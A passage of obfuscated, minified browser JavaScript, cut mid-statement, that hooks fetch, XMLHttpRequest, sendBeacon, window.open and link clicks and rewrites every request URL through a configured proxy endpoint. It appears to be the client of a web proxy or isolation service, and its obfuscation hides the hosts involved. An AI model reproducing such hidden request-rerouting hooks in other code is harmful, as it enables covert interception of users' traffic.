HC=Z9['A'][Fq(0xc0a)](Hl)[Hx+'_'+Hg][Fq(0xc0a)][Fq(0xce8)](this,...Hn);if(!HC||void 0x0===Proxy||!Hy||!MI[Fq(0xce8)](this,Hl,Hx,Hg,Hm,null,null,...Hn))return HC;const Hi={},HB=Hy[Fq(0xc0a)];HB&&(Hi[Fq(0xc0a)]=function(R1,R2){const FJ=Fq;try{for(var R3=arguments[FJ(0xe28)],R4=new Array(R3>0x2?R3-0x2:0x0),R5=0x2;R5<R3;R5++)R4[R5-0x2]=arguments[R5];return HB[FJ(0xce8)](HQ,R1,R2,...R4);}catch(R6){return Z4['A'][FJ(0xd28)](FJ(0x384)+Hx+'.'+Hg+'.'+R2[FJ(0xe9e)](),R6[FJ(0x22f)]),R1[R2];}});const HS=Hy[Fq(0x9a8)];HS&&(Hi[Fq(0x9a8)]=function(R1,R2,R3){const Fa=Fq;try{for(var R4=arguments[Fa(0xe28)],R5=new Array(R4>0x3?R4-0x3:0x0),R6=0x3;R6<R4;R6++)R5[R6-0x3]=arguments[R6];return HS[Fa(0xce8)](HQ,R1,R2,R3,...R5);}catch(R7){return Z4['A'][Fa(0xd28)](Fa(0xbce)+Hx+'.'+Hg+'.'+R2[Fa(0xe9e)]()+'='+R3,R7[Fa(0x22f)]),R1[R2]=R3,!0x0;}});const Hv=Hy[Fq(0x5eb)];Hv&&(Hi[Fq(0x5eb)]=function(R1){const FO=Fq;return Hv[FO(0xce8)](R1,R1);});const R0=Hy[Fq(0x20e)];return R0&&(Hi[Fq(0x20e)]=function(R1,R2){const Fe=Fq;return R0[Fe(0xce8)](R1,R1,R2);}),new Proxy(HC,Hi);},'set':function(){const Fc=Ft;if(!Z9['A'][Fc(0xc0a)](Hl)[Hx+'_'+Hg][Fc(0x9a8)])return!0x0;for(var HQ=arguments[Fc(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];return HI&&MI[Fc(0xce8)](this,Hl,Hx,Hg,Hm,null,null,...Hd)?HI[Fc(0xce8)](this,...Hd):Z9['A'][Fc(0xc0a)](Hl)[Hx+'_'+Hg][Fc(0x9a8)][Fc(0xce8)](this,...Hd);}});};function MI(Hl,Hx,Hg,Hy){const Fh=kj;for(var HI=arguments[Fh(0xe28)],Hm=new Array(HI>0x6?HI-0x6:0x0),HQ=0x6;HQ<HI;HQ++)Hm[HQ-0x6]=arguments[HQ];return!Hy||Hy[Fh(0xce8)](this,...Hm);}const Mm=(Hl,Hx,Hg)=>{const FK=kj;try{const Hy=Mh(Hx);if(Hy&&(!Hg||FK(0x67a)===Hg||FK(0x218)===Hg||Hg[FK(0xa95)](FK(0xf5c))))return!0x0;if(Hg){const HI=MQ(Hl);if(!HI)return!0x1;const Hm=new URL((0x0,Z0['EW'])(Hg)?(0x0,Z0['sH'])(Hg)[FK(0xe16)]:Hg,HI[FK(0xb5e)]);if(Hy&&Hm[FK(0xcc7)]===HI[FK(0xcc7)])return!0x0;try{if(FK(0x218)===Hx[FK(0x2f7)][FK(0xb5e)])return!0x0;}catch(HQ){}}}catch(Hd){}return!0x1;},MQ=Hl=>{const Fz=kj;let Hx=Hl;for(;;){try{const Hg=Hx[Fz(0x2f7)][Fz(0xb5e)],Hy=new Hl[(Fz(0x481))]((0x0,Z0['EW'])(Hg)?(0x0,Z0['sH'])(Hg)[Fz(0xe16)]:Hg);if(Fz(0xd56)!==Hy[Fz(0xcc7)])return Hy;}catch(HI){break;}if(Hx===Hx[Fz(0xd35)])break;Hx=Hx[Fz(0xd35)];}Z4['A'][Fz(0x5a3)](Fz(0xaee),Hl);};function Md(Hl,Hx){const Fl=kj;return Hx instanceof Hl[Fl(0x609)]&&Hx[Fl(0x1010)]instanceof Hl[Fl(0x8c3)];}function Mn(Hl,Hx,Hg){const Fx=kj;if(Md(Hl,Hg))throw new TypeError(Fx(0x6ed));if(Hg instanceof Hl[Fx(0x609)]){const Hy=Hg[Fx(0x91f)],{url:HI,additionalHeaders:Hm}=Mw(Hl,0x0,new Hl[(Fx(0x481))](Hg[Fx(0x91f)]));return{'protectedInput':new Hl[(Fx(0x609))]((0x0,Z0['Wq'])({'protectUrlContext':Hx,'url':HI[Fx(0xb5e)],'baseUrl':Z9['A'][Fx(0xc0a)](Hl)[Fx(0x5f0)][Fx(0xc0a)][Fx(0xea3)](Hl[Fx(0xe41)]),'endpoint':Z1['A'][Fx(0x633)]}),Hg),'originalUrl':Hy,'additionalHeaders':Hm};}if(Hg instanceof Hl[Fx(0x481)]){const HQ=Hg[Fx(0xb5e)],{additionalHeaders:Hd,url:Hn}=Mw(Hl,0x0,Hg),Hw=(0x0,Z0['Wq'])({'protectUrlContext':Hx,'url':Hn[Fx(0xb5e)],'kind':Z0['MN'][Fx(0xefb)],'baseUrl':Z9['A'][Fx(0xc0a)](Hl)[Fx(0x5f0)][Fx(0xc0a)][Fx(0xea3)](Hl[Fx(0xe41)]),'endpoint':Z1['A'][Fx(0x633)]});return{'protectedInput':new Hl[(Fx(0x481))](Hw),'originalUrl':HQ,'additionalHeaders':Hd};}if(Fx(0x1d8)==typeof Hg){const HC=Hg,Hi=Z9['A'][Fx(0xc0a)](Hl)[Fx(0x5f0)][Fx(0xc0a)][Fx(0xea3)](Hl[Fx(0xe41)]),{additionalHeaders:HB,url:HS}=Mw(Hl,0x0,(0x0,Z0['Xz'])(Hg,Hi));return{'protectedInput':(0x0,Z0['Wq'])({'protectUrlContext':Hx,'url':HS[Fx(0xb5e)],'kind':Z0['MN'][Fx(0xefb)],'baseUrl':Hi,'endpoint':Z1['A'][Fx(0x633)]}),'originalUrl':HC,'additionalHeaders':HB};}return console[Fx(0x828)](Fx(0x9f4),Hg,typeof Hg),Hg;}function Mw(Hl,Hx,Hg){const Fg=kj,Hy={},HI=new Hl[(Fg(0x481))](Hg);if((Fg(0x4d7)===HI[Fg(0xc95)]||Fg(0xc70)===HI[Fg(0xc95)])&&Fg(0x1087)===HI[Fg(0xf4c)]){const Hm=HI[Fg(0x62e)][Fg(0xc0a)](Fg(0xec4));null!==Hm&&(HI[Fg(0x62e)][Fg(0xe46)](Fg(0xec4)),Hy[Fg(0xec4)]=Hm);const HQ=HI[Fg(0x62e)][Fg(0xc0a)](Fg(0x38d));null!==HQ&&(HI[Fg(0x62e)][Fg(0xe46)](Fg(0x38d)),Hy[Fg(0x38d)]=HQ);const Hd=HI[Fg(0xb5e)][Fg(0xe28)],Hn=HI[Fg(0x62e)][Fg(0xc0a)](Fg(0x1076));Hd>=0x1388&&Hn&&Hn[Fg(0xe28)]>=0x3e8&&(HI[Fg(0x62e)][Fg(0xe46)](Fg(0x1076)),Hy[Fg(0x1076)]=Hn);const Hw=HI[Fg(0x62e)][Fg(0xc0a)](Fg(0xbde));Hd>=0x1388&&Hw&&Hw[Fg(0xe28)]>=0x3e8&&(HI[Fg(0x62e)][Fg(0xe46)](Fg(0xbde)),Hy[Fg(0xbde)]=Hw);const HC=HI[Fg(0x62e)][Fg(0xc0a)](Fg(0x1bc));Hd>=0x1388&&HC&&HC[Fg(0xe28)]>=0x3e8&&(HI[Fg(0x62e)][Fg(0xe46)](Fg(0x1bc)),Hy[Fg(0x1bc)]=HC);const Hi=HI[Fg(0x62e)][Fg(0xc0a)](Fg(0xdb3));Hd>=0x1388&&Hi&&Hi[Fg(0xe28)]>=0x3e8&&(HI[Fg(0x62e)][Fg(0xe46)](Fg(0xdb3)),Hy[Fg(0xdb3)]=Hi);const HB=HI[Fg(0x62e)][Fg(0xc0a)](Fg(0x1033));Hd>=0x1388&&HB&&HB[Fg(0xe28)]>=0x1f4&&(HI[Fg(0x62e)][Fg(0xe46)](Fg(0x1033)),Hy[Fg(0x1033)]=HB);const HS=HI[Fg(0x62e)][Fg(0xc0a)](Fg(0xa16));Hd>=0x1388&&HS&&HS[Fg(0xe28)]>=0x3e8&&(HI[Fg(0x62e)][Fg(0xe46)](Fg(0xa16)),Hy[Fg(0xa16)]=HS);}if(HI[Fg(0xc95)][Fg(0xe5f)](Fg(0x862))&&Fg(0x5e4)===HI[Fg(0xf4c)]){const Hv=HI[Fg(0x62e)][Fg(0xc0a)](Fg(0xf28));Hv&&Hv[Fg(0xe28)]>=0x3e8&&(HI[Fg(0x62e)][Fg(0xe46)](Fg(0xf28)),Hy[Fg(0xf28)]=Hv);}if(Fg(0xa1b)===HI[Fg(0xc95)]&&Fg(0x9c0)===HI[Fg(0xf4c)]){const R0=HI[Fg(0x62e)][Fg(0xc0a)](Fg(0x1f0));null!==R0&&(HI[Fg(0x62e)][Fg(0xe46)](Fg(0x1f0)),Hy[Fg(0x1f0)]=R0);}return{'url':HI,'additionalHeaders':Hy};}async function MC(Hl,Hx,Hg){const Fy=kj,Hy=Hg[Fy(0x91f)];if(!Md(Hl,Hg))throw new TypeError(Fy(0x953));let HI='';const Hm=new URL(Hg[Fy(0x91f)]);if(Fy(0x688)===Hm[Fy(0xc95)]||Fy(0x69c)===Hm[Fy(0xc95)]&&Fy(0x790)===Hm[Fy(0xf4c)]&&'1'===Hm[Fy(0x62e)][Fy(0xc0a)](Fy(0xb19))){const Hi=await async function(HB){const FI=Fy,HS=new DecompressionStream(FI(0xb19)),Hv=HB[FI(0x1032)](HS),R0=await new Response(Hv)[FI(0x25b)]();return new TextDecoder()[FI(0xc6f)](new Uint8Array(R0));}(Hg[Fy(0x1010)]);HI=await async function(HB){const Fm=Fy,HS=new TextEncoder()[Fm(0x6c2)](HB),Hv=new CompressionStream(Fm(0xb19)),R0=Hv[Fm(0xcbb)][Fm(0xb4c)]();return R0[Fm(0x357)](HS),R0[Fm(0xe1f)](),await new Response(Hv[Fm(0x3ba)])[Fm(0x25b)]();}(Hi);}else HI=await async function(HB){const FQ=Fy,HS=HB[FQ(0x9f1)](),Hv=new TextDecoder();let R0='';return async function R1(){const Fd=FQ,{done:R2,value:R3}=await HS[Fd(0xd15)]();return R2?R0:(R0+=Hv[Fd(0xc6f)](R3,{'stream':!0x0}),R1());}();}(Hg[Fy(0x1010)]);const HQ=Mw(Hl,0x0,new Hl[(Fy(0x481))](Hg[Fy(0x91f)])),Hd=HQ[Fy(0x91f)],Hn=HQ[Fy(0xa3a)],Hw=new Hl[(Fy(0x609))]((0x0,Z0['Wq'])({'protectUrlContext':Hx,'url':Hd[Fy(0xb5e)],'baseUrl':Z9['A'][Fy(0xc0a)](Hl)[Fy(0x5f0)][Fy(0xc0a)][Fy(0xea3)](Hl[Fy(0xe41)]),'endpoint':Z1['A'][Fy(0x633)]}),{'method':Hg[Fy(0x2d8)],'browsingTopics':!!isSecureContext,'body':HI,'cache':Hg[Fy(0xb7a)],'credentials':Hg[Fy(0x63f)],'headers':Hg[Fy(0xddc)],'integrity':Hg[Fy(0xef6)],'keepalive':Hg[Fy(0x635)],'mode':Hg[Fy(0x7a3)],'redirect':Hg[Fy(0xbc6)],'referrer':Hg[Fy(0xbbc)],'referrerPolicy':Hg[Fy(0xc09)],'signal':Hg[Fy(0xf13)]}),HC=new Hl[(Fy(0x481))](Hy);if([Fy(0xcde),Fy(0x1055),Fy(0xa94),Fy(0xab3)][Fy(0xca5)](HC[Fy(0xc95)]))throw new Error(Fy(0xdca));return{'protectedInput':Hw,'originalUrl':Hy,'additionalHeaders':Hn};}function Mi(Hl,Hx,Hg){const Fn=kj;if(Hx){const Hy=Fn(0xddc)in Hx?new Headers(Hx[Fn(0xddc)]):Hl instanceof Request?new Headers(Hl[Fn(0xddc)]):new Headers();for(const [HI,Hm]of Object[Fn(0x706)](Hg))Hy[Fn(0x9a8)](Fn(0x37c)[Fn(0x20c)](HI),Mq(Hm));Hx[Fn(0xddc)]=Hy;}else{const HQ=new Headers(Hl instanceof Request?Hl[Fn(0xddc)]:{});for(const [Hd,Hn]of Object[Fn(0x706)](Hg))HQ[Fn(0x9a8)](Fn(0x37c)[Fn(0x20c)](Hd),Mq(Hn));Hx={'headers':HQ};}return Hx;}var MB=H(0x1fc3);function MS(){const Fw=kj;var Hl,Hx;const Hg=null!==(Hl=null===(Hx=window[Fw(0x890)])||void 0x0===Hx?void 0x0:Hx[Fw(0x628)])&&void 0x0!==Hl?Hl:[];if(Array[Fw(0xa8b)](Hg)){Z4['A'][Fw(0xd28)](Fw(0xbba)[Fw(0x20c)](Hg[Fw(0xe28)],Fw(0x1dc)));for(const Hy of Hg)try{Hy(window[Fw(0x890)]);}catch(HI){Z4['A'][Fw(0xd28)](Fw(0xa51),HI);}Z4['A'][Fw(0xd28)](Fw(0x87a)),window[Fw(0x890)][Fw(0x628)]={'push':function(Hm){const FC=Fw;try{Hm(window[FC(0x890)]);}catch(HQ){Z4['A'][FC(0xd28)](FC(0xa51),HQ);}}};}}async function Mv(Hl,Hx,Hg,Hy){const Fi=kj,HI=Array[Fi(0x332)](Hl[Fi(0xe41)][Fi(0xebd)])[Fi(0x30c)](Hm=>!Hy[Fi(0xca5)](Hm))[Fi(0x30c)](Hm=>!(0x0,Z0['EW'])(Z9['A'][Fi(0xc0a)](Hl)[Fi(0x52c)][Fi(0xc0a)][Fi(0xce8)](Hm)));Hy[Fi(0x8b3)](...HI);for(const Hm of HI){const HQ=Z9['A'][Fi(0xc0a)](Hl)[Fi(0x52c)][Fi(0xc0a)][Fi(0xce8)](Hm);(0x0,Z8['pI'])(Hg,HQ)&&await(0x0,MB['A1'])(Hl,Hx,HQ)&&((0x0,MB['VL'])(Hl,Hx,HQ),(0x0,MB['AG'])(Hl,Hx,Hm));}}function H0(Hl,Hx,Hg){const Hy=[];return()=>{const FB=a2M;Mv(Hl,Hx,Hg,Hy);const HI=[...Hg[FB(0xf53)][FB(0x729)](HQ=>FB(0xc54)[FB(0x20c)](HQ,FB(0x6ee))[FB(0x20c)](HQ,'\x22]')),...Hg[FB(0x8fd)][FB(0x729)](HQ=>'#'[FB(0x20c)](CSS[FB(0xfe8)](HQ),',.')[FB(0x20c)](CSS[FB(0xfe8)](HQ))),...Hg[FB(0xbc8)][FB(0x729)](HQ=>'['[FB(0x20c)](HQ,']')),...Hg[FB(0xa71)][FB(0x729)](HQ=>HQ[FB(0xe7c)][FB(0x729)](Hd=>'['[FB(0x20c)](HQ[FB(0x64d)],'=\x22')[FB(0x20c)](Hd,'\x22]')))[FB(0x47f)](),...Hg[FB(0xf7f)][FB(0x729)](HQ=>''[FB(0x20c)](HQ))][FB(0x4cc)](',');for(const HQ of Array[FB(0x332)](Z9['A'][FB(0xc0a)](Hl)[FB(0x313)][FB(0xce8)](Hl[FB(0xe41)],HI)))(0x0,MB['M5'])(Hx,Hg,HQ);for(const Hd of Array[FB(0x332)](Hl[FB(0xe41)][FB(0x79e)]))try{var Hm;if(Hd[FB(0x5bb)]===Hd[FB(0xc4b)][FB(0xe28)])continue;if(Hd[FB(0x5bb)]=Hd[FB(0xc4b)][FB(0xe28)],FB(0xa1c)===Hd[FB(0x4b7)][FB(0xda2)])continue;if(null!==(Hm=Hd[FB(0xa96)])&&void 0x0!==Hm&&null!==(Hm=Hm['id'])&&void 0x0!==Hm&&Hm[FB(0xca5)](FB(0xe4d)))continue;(0x0,MB['VE'])(Hx,Hg,Hd[FB(0xc4b)]);}catch(Hn){(0x0,MB['vR'])(Hx,Hl,Hd);}MS();};}var H1=H(0xcc4);function H2(Hl){const FS=kj;try{const Hx=new URL(Hl),Hg=new URL(Z1['A'][FS(0x633)])[FS(0xc95)];return Hx[FS(0xc95)][FS(0xe5f)](Hg);}catch{return!0x1;}}function H3(Hl,Hx,Hg,Hy){const Fv=kj;let HI=arguments[Fv(0xe28)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const Hm=Hx+'_'+Hg;if(function(HQ,Hd){var Hn;return!(null===(Hn=function(Hw){const HC=function(Hi){const f0=a2M;return f0(0xe8a)+(0x0,H1['t'])(Hi[f0(0x2f7)][f0(0xc95)]+f0(0xb09));}(Hw);return Hw[HC]||(Hw[HC]={}),Hw[HC];}(HQ))||void 0x0===Hn||!Hn[Hd]);}(Hl,Hm)){const HQ=function(Hd){const Hn=function(Hw){const f1=a2M;return f1(0xe8a)+(0x0,H1['t'])(Hw[f1(0x2f7)][f1(0xc95)]+f1(0x57a));}(Hd);return Hd[Hn]||(Hd[Hn]={}),Hd[Hn];}(Hl);HQ[Hm]||(HQ[Hm]=function(Hd){const f2=Fv;for(var Hn=arguments[f2(0xe28)],Hw=new Array(Hn>0x1?Hn-0x1:0x0),HC=0x1;HC<Hn;HC++)Hw[HC-0x1]=arguments[HC];if(HI&&!HI[f2(0xce8)](this,...Hw))return Hd[f2(0xce8)](this,...Hw);try{return Hy[f2(0xce8)](this,Hd,...Hw);}catch(Hi){return Z4['A'][f2(0xd28)](f2(0xa68)+Hx+'.'+Hg,Hi[f2(0x22f)],...Hw),Hd[f2(0xce8)](this,...Hw);}});}else Mx(Hl,Hx,Hg,function(){const f3=Fv,Hd=Z9['A'][f3(0xc0a)](Hl)[Hm];for(var Hn=arguments[f3(0xe28)],Hw=new Array(Hn),HC=0x0;HC<Hn;HC++)Hw[HC]=arguments[HC];return Hy[f3(0xce8)](this,Hd,...Hw);},HI);}function H4(Hl,Hx,Hg,Hy){const f4=kj;if(Hx[f4(0xa12)]||Hx[f4(0x100c)])return;Hx[f4(0xa12)]=!0x0,Z9['A'][f4(0x6cb)](Hx),(function(){const f5=f4;let HQ=arguments[f5(0xe28)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const Hd=f5(0x99a);if(Z9['A'][f5(0xc0a)](window)[f5(0x786)][f5(0xce8)](window[f5(0xe41)][f5(0x7f3)],f5(0x5d7)[f5(0x20c)](Hd,'\x22]')))return;const Hn=window[f5(0xe41)][f5(0xba9)](f5(0xb24));Z9['A'][f5(0xc0a)](window)[f5(0xdda)][f5(0xce8)](Hn,f5(0x5a9),Hd),Z9['A'][f5(0xc0a)](window)[f5(0x45b)][f5(0xce8)](window[f5(0xe41)][f5(0x7f3)],Hn),Z9['A'][f5(0xc0a)](window)[f5(0xc20)][f5(0xce8)](window,f5(0x22f),Hw=>{const f6=f5;switch(Hw[f6(0x8bc)][f6(0xd3a)]){case f6(0xf2f):if(f6(0x289)===Hw[f6(0x8bc)][f6(0x5a9)])return setTimeout(()=>{const f7=f6;var HC;return null===(HC=HQ[f7(0xf8e)])||void 0x0===HC?void 0x0:HC[f7(0xce8)](HQ);},0x0),HQ[f6(0xcb8)]&&setTimeout(()=>{const f9=f6;var HC;const Hi=function(HB){const f8=a2M,HS=[];let Hv=HB;for(;Hv!==window[f8(0xe06)];){try{HS[f8(0x8b3)](Hv[f8(0x5a9)]);}catch(R0){}Hv=Hv[f8(0xd35)];}return HS;}(Hw[f9(0xeef)]);Hw[f9(0x8bc)][f9(0x8bc)][f9(0x5a9)]&&Hi[f9(0x8b3)](Hw[f9(0x8bc)][f9(0x8bc)][f9(0x5a9)]),null===(HC=HQ[f9(0xcb8)])||void 0x0===HC||HC[f9(0xce8)](HQ,function(HB){const fZ=f9,HS=window[fZ(0xac8)][fZ(0xae1)]()[fZ(0xc8b)]()[fZ(0x729)](Hv=>(Hv[fZ(0x8e7)]||Hv[fZ(0x8e9)])())[fZ(0x30c)](Hv=>HB[fZ(0xc06)](R0=>R0[fZ(0xca5)](Hv)));return HS[fZ(0xe28)]<=0x1?HS[0x0]:HS[fZ(0xd88)]((Hv,R0)=>R0[fZ(0xe28)]-Hv[fZ(0xe28)])[0x0];}(Hi));},0x0),M8(Hw[f6(0x8bc)][f6(0x8bc)]);break;case f6(0x2ba):if(f6(0xd7d)===Hw[f6(0x8bc)][f6(0x5a9)])return M9(Hw[f6(0x8bc)][f6(0x8bc)]);}});}({'onClickAutoRecovery':HQ=>{const fH=f4;!function(Hd,Hn,Hw){const fM=a2M;Zg(Hd,fM(0xa2c),(arguments[fM(0xe28)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[fM(0x9a8)](fM(0x47c),Hn)[fM(0x9a8)](fM(0x3d0),Hw)[fM(0x9a8)](fM(0xfc2),new URL(location[fM(0xb5e)])[fM(0xfc2)]));}(Hl,HQ||fH(0xdd6),'');}})),Hx[f4(0xe41)][f4(0x54e)](f4(0x289),HQ=>{const fR=f4;if(HQ[fR(0xb1e)])return;let Hd=HQ[fR(0x981)];for(;Hd instanceof Hx[fR(0x3d7)]&&'a'!==(null===(Hn=Hd)||void 0x0===Hn||null===(Hn=Hn[fR(0xf7f)])||void 0x0===Hn?void 0x0:Hn[fR(0x1f9)]());){var Hn;Hd=Hd[fR(0x7f5)];}if(Hd){var Hw;let HC=Z9['A'][fR(0xc0a)](Hx)[fR(0xaf2)][fR(0xce8)](Hd,fR(0xb5e));if(fR(0x1d8)!=typeof HC||HC[fR(0xa95)](fR(0xf5c)))return;const Hi=null===(Hw=MQ(Hx))||void 0x0===Hw?void 0x0:Hw[fR(0xcc7)];if(!(0x0,Z0['EW'])(HC))return;const HB=(0x0,Z0['sH'])(HC)[fR(0xe16)];HC=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][fR(0x327)],'baseUrl':Z9['A'][fR(0xc0a)](Hx)[fR(0x5f0)][fR(0xc0a)][fR(0xea3)](Hx[fR(0xe41)]),'endpoint':Z1['A'][fR(0x633)],'extra':{'sourceFrameOrigin':Hi}});let HS=Z9['A'][fR(0xc0a)](Hx)[fR(0xaf2)][fR(0xce8)](Hd,fR(0x990));HS=MD(Hl,HS,Z9['A'][fR(0xc0a)](Hx)[fR(0x5f0)][fR(0xc0a)][fR(0xea3)](Hx[fR(0xe41)])),HQ[fR(0x2c0)]();let Hv=Hx;for(;Zm(Hv,fR(0xf2f),fR(0x289),{'url':HC,'windowFeatures':HS?fR(0x867)[fR(0x20c)](HS):void 0x0,'name':Hx[fR(0x5a9)]}),Hv!==Hx[fR(0xe06)];)Hv=Hv[fR(0xd35)][fR(0x103e)];}}),H3(Hx,f4(0x752),f4(0x844),async function(HQ,Hd,Hn){const fj=f4,{protectedInput:Hw,additionalHeaders:HC}=Md(Hx,Hd)?await MC(Hx,Hl,Hd):Mn(Hx,Hl,Hd);Hn=Mi(Hw,Hn,HC);for(var Hi=arguments[fj(0xe28)],HB=new Array(Hi>0x3?Hi-0x3:0x0),HS=0x3;HS<Hi;HS++)HB[HS-0x3]=arguments[HS];return HQ[fj(0xce8)](this,Hw,Hn,...HB);},function(HQ){const fU=f4;return HQ instanceof Hx[fU(0x609)]?(0x0,Z8['pI'])(Hg,HQ[fU(0x91f)]):(0x0,Z8['pI'])(Hg,HQ);}),H3(Hx,f4(0x783),f4(0x3ee),function(HQ,Hd,Hn){const fr=f4;for(var Hw=arguments[fr(0xe28)],HC=new Array(Hw>0x3?Hw-0x3:0x0),Hi=0x3;Hi<Hw;Hi++)HC[Hi-0x3]=arguments[Hi];if(!(0x0,Z8['pI'])(Hg,Hn))return HQ[fr(0xce8)](this,Hd,Hn,...HC);const HB=Z9['A'][fr(0xc0a)](Hx)[fr(0x5f0)][fr(0xc0a)][fr(0xea3)](Hx[fr(0xe41)]),{additionalHeaders:HS,url:Hv}=Mw(Hx,0x0,fr(0x1d8)==typeof Hn?(0x0,Z0['Xz'])(Hn,HB):Hn);Hn=fr(0x1d8)==typeof Hn?Hv[fr(0xb5e)]:Hv;const R0=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hn,'kind':Z0['MN'][fr(0xefb)],'baseUrl':Z9['A'][fr(0xc0a)](Hx)[fr(0x5f0)][fr(0xc0a)][fr(0xea3)](Hx[fr(0xe41)]),'endpoint':Z1['A'][fr(0x633)]}),R1=HQ[fr(0xce8)](this,Hd,R0,...HC);for(const [R2,R3]of Object[fr(0x706)](HS))this[fr(0x9a3)](fr(0x37c)[fr(0x20c)](R2),Mq(R3));return R1;}),Mg(Hx,f4(0x783),f4(0xc50),{'get':function(){const fN=f4;for(var HQ,Hd=arguments[fN(0xe28)],Hn=new Array(Hd),Hw=0x0;Hw<Hd;Hw++)Hn[Hw]=arguments[Hw];const HC=(null===(HQ=this[fN(0xa10)])||void 0x0===HQ?void 0x0:HQ[fN(0xc50)])||Z9['A'][fN(0xc0a)](Hx)[fN(0x64f)][fN(0xc0a)][fN(0xce8)](this,...Hn);return HC&&(0x0,Z0['EW'])(HC)?(0x0,Z0['sH'])(HC)[fN(0xe16)]:HC;}}),Mx(Hx,f4(0x62f),f4(0xcd4),function(HQ,Hd){const fW=f4;return HQ=(0x0,Z0['EW'])(HQ)?HQ:(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HQ,'kind':Z0['MN'][fW(0xefb)],'baseUrl':Z9['A'][fW(0xc0a)](Hx)[fW(0x5f0)][fW(0xc0a)][fW(0xea3)](Hx[fW(0xe41)]),'endpoint':Z1['A'][fW(0x633)]}),Z9['A'][fW(0xc0a)](Hx)[fW(0x7c7)][fW(0xce8)](Hx,HQ,{'method':fW(0xee5),'keepalive':!0x0,'body':Hd,'mode':fW(0xc25)}),!0x0;},function(HQ){const fG=f4;return arguments[fG(0xe28)]>0x0&&(0x0,Z8['pI'])(Hg,HQ);}),Mx(Hx,f4(0x752),f4(0x3ee),function(HQ,Hd,Hn){const fP=f4;if(Hn){const Hi=Hn[fP(0x24e)](',')[fP(0x729)](HB=>{const fX=fP;if(HB[fX(0xca5)](fX(0x867))){const HS=HB[fX(0x24e)]('=')[0x1];return fX(0x867)[fX(0x20c)](MD(Hl,HS,Z9['A'][fX(0xc0a)](Hx)[fX(0x5f0)][fX(0xc0a)][fX(0xea3)](Hx[fX(0xe41)])));}return HB;});Hn=Hi[fP(0x4cc)](',');}if([fP(0x218)][fP(0xca5)](HQ)){const HB=Z9['A'][fP(0xc0a)](Hx)[fP(0x705)][fP(0xce8)](this,HQ,Hd,Hn);return new Proxy(HB,{'get':function(HS,Hv){const fD=fP;return fD(0x2f7)===Hv?new Proxy(HS[fD(0x2f7)],{'set':function(R0,R1,R2){const fA=fD;if(fA(0xb5e)===R1){const R3=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':R2,'kind':Z0['MN'][fA(0x327)],'baseUrl':Z9['A'][fA(0xc0a)](Hx)[fA(0x5f0)][fA(0xc0a)][fA(0xea3)](Hx[fA(0xe41)]),'endpoint':Z1['A'][fA(0x633)]});return ZC(Hx,HB,R3,Hn),R0[R1]=R3;}return R0[R1]=R2;}}):HS[Hv];}});}var Hw;HQ&&fP(0x1d8)==typeof HQ&&(HQ=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HQ,'kind':Z0['MN'][fP(0x327)],'baseUrl':Z9['A'][fP(0xc0a)](Hx)[fP(0x5f0)][fP(0xc0a)][fP(0xea3)](Hx[fP(0xe41)]),'endpoint':Z1['A'][fP(0x633)],'extra':{'sourceFrameOrigin':null===(Hw=MQ(Hx))||void 0x0===Hw?void 0x0:Hw[fP(0xcc7)]}}));let HC=Hx;for(;Zm(HC,fP(0xf2f),fP(0x289),{'url':HQ,'target':Hd,'windowFeatures':Hn,'name':Hx[fP(0x5a9)]}),HC!==Hx[fP(0xe06)];)HC=HC[fP(0xd35)][fP(0x103e)];return Hx;},function(HQ,Hd,Hn){return(0x0,Z8['pI'])(Hg,HQ);}),Mg(Hx,f4(0xb2d),f4(0x91f),{'get':function(){const fo=f4;for(var HQ=arguments[fo(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];const Hw=Z9['A'][fo(0xc0a)](Hx)[fo(0x1002)][fo(0xc0a)][fo(0xce8)](this,...Hd);return(0x0,Z0['EW'])(Hw)?(0x0,Z0['sH'])(Hw)[fo(0xe16)]:Hw;}});const HI=!(null==Hy||!Hy[f4(0x872)]);function Hm(){const fb=f4;if(this instanceof Hx[fb(0x8aa)]){const HQ=Z9['A'][fb(0xc0a)](Hx)[fb(0xaf2)][fb(0xce8)](this,fb(0x9a5));if(null!=HQ&&HQ[fb(0xa95)](fb(0xc97)))return!0x1;if(fb(0x539)===Z9['A'][fb(0xc0a)](Hx)[fb(0xaf2)][fb(0xce8)](this,fb(0xfaa)))return!0x0;}return((Hd,Hn,Hw)=>{const fu=fb;if(Hn instanceof Hd[fu(0xab8)]){const HC=Z9['A'][fu(0xc0a)](Hd)[fu(0x1035)][fu(0xc0a)][fu(0xce8)](Hn);if((0x0,ZR['_'])(HC)||(0x0,Z8['Bo'])(Hw,HC))return!0x0;for(const Hi of Z9['A'][fu(0xc0a)](Hd)[fu(0x542)][fu(0xc0a)][fu(0xce8)](Hn))if((0x0,ZR['_'])(Hi)||(0x0,Z8['Bo'])(Hw,Hi))return!0x0;}return!0x1;})(Hx,this,Hg);}HI&&Mx(Hx,f4(0x7fd),f4(0x54e),function(HQ,Hd,Hn){const fY=f4,Hw=Z9['A'][fY(0xc0a)](Hx)[fY(0xc20)][fY(0xce8)](this,HQ,Hd,Hn);try{var HC;const Hi=fY(0x1d8)==typeof HQ&&fY(0x556)===HQ[fY(0x1f9)](),HB=fY(0x784)!==(null===(HC=Hx[fY(0xe41)])||void 0x0===HC?void 0x0:HC[fY(0x398)]),HS=this===Hx[fY(0xe41)]||this===Hx;if(Hi&&HB&&HS){const Hv=()=>{const fk=fY;try{const R0=new Hx[(fk(0x2af))](fk(0xda6));Hd&&fk(0x6c5)==typeof Hd&&fk(0x553)==typeof Hd[fk(0x534)]?Hd[fk(0x534)][fk(0xce8)](Hd,R0):fk(0x553)==typeof Hd&&Hd[fk(0xce8)](this,R0);}catch(R1){}};Hx[fY(0x7bd)](Hv,0x0);}}catch(R0){}return Hw;},function(HQ){const fV=f4;return!0x0===HI&&fV(0x1d8)==typeof HQ&&fV(0x556)===HQ[fV(0x1f9)]();}),Hx[f4(0xec5)]=new 